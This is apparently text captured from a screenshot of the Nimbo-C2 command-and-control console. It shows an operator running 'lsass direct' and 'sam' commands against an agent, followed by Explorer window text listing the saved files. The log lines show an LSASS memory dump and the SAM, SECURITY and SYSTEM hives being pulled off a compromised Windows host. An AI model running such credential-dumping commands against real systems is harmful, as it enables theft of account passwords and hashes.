 Nimbo-C2 [d337c406] > lsass direct
[05/01/2023 18:32:36] Downloaded lsass dump from agent d337c406
[+] saved in: collected/d337c406/lsass_05.01.2023_18.32.35.dmp
Nimbo-C2 [d337c406] > sam
[05/01/2023 18:33:06] Downloaded sam,security,system hives from agent d337c406
[+] saved in: collected/d337c406/sam_05.01.2023_18.33.05
Nimbo-C2 [d337c406] >
Manage d337c406
File Home Share View Picture Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
« Nimbo-C2 > Nimbo-C2 > collected > d337c406
Quick access
This PC
Recycle Bin
Name
sam_05.01.2023_18.33.05
lsass_05.01.2023_18.32.35.dmp